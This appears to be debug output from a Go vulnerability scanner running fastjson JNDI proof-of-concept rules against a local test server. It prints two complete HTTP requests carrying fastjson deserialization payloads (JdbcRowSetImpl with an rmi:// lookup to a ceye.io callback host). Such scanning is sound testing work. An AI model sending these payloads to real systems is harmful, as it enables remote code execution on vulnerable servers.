 Gopo [main] ⚡ go run main.go rule -f target.txt -r fastjson -debug -httpDebug
[2022-03-19 23:49:13] INFO Loading --- /Users/theoyu/workspace/go/src/Gopo/pocs/rules/fastjson/fastjson-1.2.24-jndi.yml
[2022-03-19 23:49:13] INFO Loading --- /Users/theoyu/workspace/go/src/Gopo/pocs/rules/fastjson/fastjson-1.2.47-jndi.yml
============================================================================
--- REQUEST ---
POST  http://127.0.0.1:8090/  HTTP/1.1
HOST   : 127.0.0.1:8090
RequestString:
POST / HTTP/1.1
Host: 127.0.0.1:8090
Accept: */*
Accept-Language: en
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
{
    "a":{
        "@type":"java.lang.Class",
        "val":"com.sun.rowset.JdbcRowSetImpl"
    },
    "b":{
        "@type":"com.sun.rowset.JdbcRowSetImpl",
        "dataSourceName":"rmi://ldgtjzja.6i79lz.ceye.io/TouchFile",
        "autoCommit":true
    }
}
============================================================================
--- REQUEST ---
POST  http://127.0.0.1:8090/  HTTP/1.1
HOST   : 127.0.0.1:8090
RequestString:
POST / HTTP/1.1
Host: 127.0.0.1:8090
Accept: */*
Accept-Language: en
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
{
    "b":{
    "@type": "com.sun.rowset.JdbcRowSetImpl",
    "dataSourceName": "rmi://ldgtjzja.6i79lz.ceye.io/TouchFile",
    "autoCommit": true
    }
}